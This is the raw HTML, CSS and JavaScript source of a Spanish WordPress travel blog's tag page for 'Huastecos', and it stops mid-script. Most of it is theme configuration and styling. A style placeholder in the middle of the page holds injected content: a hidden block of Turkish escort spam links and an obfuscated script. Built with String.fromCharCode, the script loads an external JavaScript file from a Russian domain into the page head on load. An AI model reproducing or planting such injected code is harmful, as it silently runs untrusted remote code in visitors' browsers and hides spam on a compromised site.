var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="da3311e8eb";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-843a3ed2-ded4-4dbd-9eb2-d0125cd133fc);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-fe228b82-e58d-4b73-b959-767d74158167);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/huastecos/",
                    "name": "Huastecos"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-843a3ed2-ded4-4dbd-9eb2-d0125cd133fc: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-fe228b82-e58d-4b73-b959-767d74158167: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: 